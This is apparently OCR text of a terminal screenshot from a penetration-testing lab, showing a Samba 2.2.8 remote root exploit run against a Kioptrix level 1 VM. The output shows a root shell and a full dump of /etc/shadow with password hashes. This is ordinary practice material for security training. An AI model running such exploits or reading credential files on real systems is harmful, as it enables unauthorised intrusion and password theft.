 1 2 3 4 EN 1:26
root@kali: /home/r3tro
File Actions Edit View Help
root@kali: /home/r3tro/Desktop/Vul_Lab/Kioptrix root@kali: /home/r3tro root@kali: /home/r3tro
└─# ls
10.c a Desktop Documents Downloads Music Pictures Public samba_exploit Templates VBoxGuestAdditions_6.1.6.iso Videos
┌──(root㉿kali)-[/home/r3tro]
└─# ./samba_exploit -b 0 -v 192.168.56.7
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
cat /etc/
cat: /etc/: Is a directory
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::
harold:$1$Xx6dZdOd$IMOGACl3r757dv17LZ9010:14513:0:99999:7:::